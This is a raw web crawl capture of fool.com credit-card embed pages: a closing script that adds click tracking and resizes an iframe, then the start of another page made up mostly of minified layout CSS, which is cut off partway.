    element.setAttribute("href", `https://api.fool.com/infotron/infotrack/click/?apikey=${infotrackPublic}&impression=${impressionId}&url=${href}`)
  })

  function resizeIframe() {
    
    const frame = top.parent.document.getElementById("inlineFrame")
    if (frame) {
      frame.style.height = document.querySelector('[role="main"]').scrollHeight + 1 + 'px'
    }
  }

  function resizeIframeDelay() {
    setTimeout(resizeIframe, 1)
  }

  document.querySelectorAll('.accordion__exp').forEach((element) => {
    element.addEventListener('click', resizeIframeDelay)
  })
</script>

  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/tooltip.js" async defer charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/lazyload.js" async defer charset="UTF-8"></script>
  <script src="https://g.foolcdn.com/static/affiliates/webpack_bundles/iframe_send_height.js" async defer charset="UTF-8"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/money/credit-cards/embed/foolcom-csp-ff/?ftm_cam=ascent-pages&ftm_veh=foolcom_sidebar_top&ftm_pit=18459&source=&aid=&impression=cd56e088-c1e5-45f3-a00a-f8dcd9306461
body_size: 11075
content:
<!DOCTYPE html>
<html lang="en-us">
<head>
  <title>
    
      
        Foolcom - CSP - FF
      
    as
  </title>

  
    <!-- CSS IS HERE -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,700;1,400&display=swap" type="text/css" crossorigin="anonymous">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=PT+Sans:wght@200;300;400;700&display=swap" type="text/css" crossorigin="anonymous">
    
  
  
  <style type="text/css">﻿html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm,.container{max-width:540px}}@media (min-width:768px){.container-md,.container-sm,.container{max-width:720px}}@media (min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1116px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}html{scroll-behavior:smooth}span.wag{position:fixed;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(100%);border:0}span.wag.seen{display:inline;font-size:inherit}[class$="--land"] .crumb-list-item a:focus,[class$="--land"] .pg-title-item a:focus,[class$="--land"] .soc-links.top .soc-share a.soc__link:focus{outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus{background:#204060;outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus .tile__title{color:#FFF}[class$="--land"] .art__land a.tag:focus{background:#CCC;color:#000;font-weight:700}[class$="--land"] .soc-links{color:#fff}.btn--apply:hover:focus,.btn-wrap a:hover:focus{outline:#FFFFA3 solid 3px;background:#DDD;color:#000}.hbspt-form input[id^="email"]:focus{outline:#FFFFA3 solid 5px;background:#EDEDED;color:#000}.hbspt-form .hs-button:focus{outline:#FFFFA3 solid 3px}.pagin li.active a:focus{outline:#FFFFA3 solid 3px}a.skip-main{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}a.skip-main:focus,a.skip-main:active{color:#fff;background-color:#0095C8;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:1.5rem 35%;padding:1rem;border-radius:5px;border:4px solid #FF0;text-align:center;font-size:2.5em;font-weight:700;z-index:999}.empty--cell{display:block;font-size:1.6rem;font-weight:400}.iframe-wrap{padding-top:1rem;padding-bottom:1rem}.rich-text p:first-child:empty{display:none}.icon--plus,.icon--minus{padding:5px;height:25px;width:25px;border-radius:50%;transition:0.3s ease-out all}.icon--plus{background:#e8b851}.icon--minus{background:#CACBCB}.fas.fa-lock{position:absolute;left:0;right:0;display:block;font-weight:900;font-style:normal;color:#000;font-size:42px}.block .icon--check{background:#28a745;border-radius:2rem;border:0;height:25px;margin:0 auto;padding:4px;width:25px}body .buorg-pad{background:#FFB20C;color:#FFF}body #buorgig{background-color:#979797}*{font-family:"PT Sans","Tahoma",sans-serif;box-sizing:border-box;margin:0;padding:0}html{font-size:10px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:18px;letter-spacing:0.3px;text-align:left;color:#1c1d20}@media (max-width:575px){html,body{width:100%}body{margin:0;padding:0}}body{font-family:"PT Sans","Tahoma",sans-serif;text-size-adjust:100%;margin:0;padding:0;background-color:#fff;background-clip:border-box;background-attachment:scroll;background-origin:padding-box;background-position-x:0;background-position-y:0;background-repeat:no-repeat}body.body--fixed{overflow:hidden}.clearfix::after{content:"";clear:both;display:table}.main-contain{position:relative;margin:0 2.4rem}@media (max-width:575px){.main-contain{margin:0 1.2rem}}.main-contain .main--top{display:flex;flex-wrap:nowrap;justify-content:space-between;padding:10px 0 15px}.main-contain .main--top .grid{max-width:1440px;margin:0 auto}.rich-text img{max-width:100%;height:auto}.resp-obj iframe,.resp-obj object,.resp-obj embed{position:absolute;top:0;left:0;width:100%;height:100%}.table-style{box-shadow:0 0 8px 0 rgba(28,29,32,0.12);margin-top:1rem;margin-bottom:1rem}.global-banner{background-color:#175381;color:#FFB20C;display:block;font-size:2.2rem;line-height:2.6rem;min-height:100px;padding:10px 30px;text-align:center}.global-banner:hover{color:#FFB20C;cursor:pointer}.global-banner__close{background-image:url("../../creditcards/scss/components/blocks/~icons/close_white@2x.png");background-size:contain;background-repeat:no-repeat;background-position-x:center;background-position-y:center;bottom:10px;display:inline-block;height:20px;position:absolute;right:10px;width:20px}.global-banner__sub-header{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;color:#fff;font-size:1.6rem;line-height:2.0rem}.global-banner__sub-header:hover{color:#fff}.global-banner__title{flex-basis:100%;font-weight:400;padding:16px 0 12px}h1,.head-h1,h2,.head-h2,h3,.head-h3,h4,.head-h4,h5,.head-h5,h6,.head-h6,.head-sm{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}h1,.head-h1{font-size:2.8rem;line-height:3.4rem;letter-spacing:.2px;font-weight:700}h2,.head-h2{font-size:2.4rem;line-height:2.8rem;font-weight:700}h3,.head-h3{font-size:2.0rem;line-height:2.4rem;font-weight:700}h4,.head-h4{font-size:1.8rem;line-height:2.4rem;font-weight:700}h5,.head-h5{font-size:1.6rem;line-height:2.4rem;font-weight:600}h6,.head-h6{font-size:1.4rem;line-height:1.8rem;color:#53565A;font-weight:700}.head-sm{font-size:2.0rem;line-height:2.6rem;font-weight:700}a,.link{font-size:inherit;line-height:inherit;color:#006BA6;text-decoration:none;outline:0}b,strong,.bold{font-weight:bold}p,span,b,strong{font-size:inherit;line-height:inherit}hr{border:0;border-bottom:1px solid #CACBCB}.crumb-list-item{list-style-type:none;font-size:1.2rem;display:inline-block}.crumb-list-item:not(:last-child):not(.active):not(.ttip__item)::after{position:relative;content:">";right:0.5rem}.crumb-list-item a{margin-right:1rem;font-size:9px}@media (min-width:768px){.crumb-list-item a{font-size:12px}}.copy-body{font-size:1.6rem;line-height:2.8rem;letter-spacing:0.3px;font-weight:400}.copy-tight,.tooltip{font-size:1.8rem;line-height:2.4rem}.copy-tight .tooltip,.copy-tight .tooltip-parent{font-weight:normal}.copy-md{font-size:1.4rem;line-height:1.8rem}.copy-sm,.caption,.small-caption{font-size:1.2rem;line-height:1.8rem;color:#53565A}.copy-sm a,.caption a,.small-caption a{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-tiny,.tiny{font-size:1.2rem;line-height:1.4rem}.copy-breadcrumb{font-size:1.2rem;line-height:2.0rem;color:#53565A}.copy-breadcrumb a{color:#53565A;font-weight:400}.disc-copy{color:#53565A}.disc-copy a{text-decoration:underline}.copy-micro{font-size:1.0rem;line-height:1.2rem;color:#53565A}.copy-micro a{color:#53565A;font-weight:400}a:hover,.link:hover,a:active,.link:active{color:#006BA6;text-decoration:none;outline:0}a:focus{outline:1px solid #006BA6}a:hover,.link:hover{color:#35B2D6}.copy-sm a:hover,.copy-sm a:active,.caption a:hover,.caption a:active,.small-caption a:hover,.small-caption a:active{font-size:1.2rem;line-height:1.8rem;color:#006BA6;text-decoration:underline}.copy-breadcrumb a:hover{color:#53565A;font-weight:400}.copy-micro a:hover{color:#53565A;font-weight:400}.quote,blockquote{font-size:2.0rem;line-height:2.8rem;font-family:"PT Sans",sans-serif;font-style:italic;color:#53565A;font-weight:400;border-left:4px solid #e8b851;padding-left:2.0rem;margin-top:3.4rem}@media (max-width:575px){.quote,blockquote{font-size:1.8rem}}.quote::before,blockquote::before{position:absolute;content:'“';font-size:6.4rem;padding-right:2.0rem;font-weight:700;color:#e8b851;top:20px;left:-12px}.quote .attribution,blockquote .attribution{font-size:1.2rem;line-height:1.8rem;font-style:normal;color:#8A8C8E;padding-top:1.2rem}.crumb{text-align:left;display:inline-block;position:relative;margin:1rem 0 0;grid-row:1;z-index:10}.crumb .ttip--close{z-index:20}.crumb .ttip--active{top:40px}::-webkit-scrollbar{appearance:none;display:inherit;width:12px;-webkit-overflow-scrolling:auto}::-webkit-scrollbar:vertical{width:12px}::-webkit-scrollbar:horizontal{height:12px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.5);border-radius:10px;border:2px solid #FFF}::-webkit-scrollbar-track{border-radius:10px;background-color:#FFF}@media (min-width:768px){.main-contain{max-width:720px;padding:0 2.4rem;margin:0 